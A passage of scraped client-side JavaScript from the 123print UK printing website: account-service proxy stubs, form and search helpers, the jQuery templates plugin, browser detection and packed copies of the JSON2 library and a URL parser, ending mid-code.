Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n 